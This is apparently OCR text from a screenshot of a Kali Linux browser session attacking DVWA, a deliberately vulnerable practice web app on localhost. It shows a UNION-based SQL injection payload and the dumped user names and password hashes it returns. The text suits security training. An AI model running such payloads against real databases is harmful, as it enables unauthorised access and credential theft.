 Applications Places Fri Oct 16, 12:33 AM root
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Iceweasel
File Edit View History Bookmarks Tools Help
Vulnerability: SQL In... Damn Vulnerable Web ...
127.0.1.1/dvwa_sc/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+nul Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Vulnerability: SQL Injection
ons
Reset DB
orce
nd Injection
usion
oad
e CAPTCHA
ection
ection (Blind)
eflected)
ored)
Security
o
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
[root@divyang: ~] Vulnerability: SQL Inje...